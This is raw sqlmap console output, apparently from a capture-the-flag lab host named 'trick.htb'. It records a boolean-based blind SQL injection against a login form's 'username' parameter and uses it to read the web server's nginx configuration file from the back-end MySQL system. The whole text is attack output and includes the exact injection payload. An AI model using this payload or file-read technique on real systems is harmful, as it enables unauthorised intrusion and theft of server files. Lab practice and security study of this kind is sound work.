 ___ __H__ ___ ___[(]_____ ___ ___ {1.10.1.3#dev}|_ -| . ["] | .'| . ||___|_ [']_|_|_|__,| _| |_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 21:35:02 /2026-01-04/[21:35:02] [INFO] parsing HTTP request from '../test.req'[21:35:02] [INFO] resuming back-end DBMS 'mysql' [21:35:02] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment) Payload: username=test' AND 1866=(SELECT (CASE WHEN (1866=1866) THEN 1866 ELSE (SELECT 2811 UNION SELECT 1084) END))-- aJBa&password=test---[21:35:02] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.14.2back-end DBMS: MySQL 5 (MariaDB fork)[21:35:02] [INFO] fingerprinting the back-end DBMS operating system[21:35:02] [INFO] the back-end DBMS operating system is Linux[21:35:02] [INFO] fetching file: '/etc/nginx/sites-available/default'[21:35:02] [INFO] retrieving the length of query output[21:35:02] [INFO] resumed: 2116[21:35:02] [INFO] resumed: 736572766572207B0A096C697374656E2...<SNIP>... do you want confirmation that the remote file '/etc/nginx/sites-available/default' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y[21:35:02] [INFO] retrieving the length of query output[21:35:02] [INFO] retrieved: 4[21:35:03] [INFO] retrieved: 1058 [21:35:03] [INFO] the local file '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default' and the remote file '/etc/nginx/sites-available/default' have the same size (1058 B)files saved to [1]:[*] /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default (same file)[21:35:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb'[*] ending @ 21:35:03 /2026-01-04/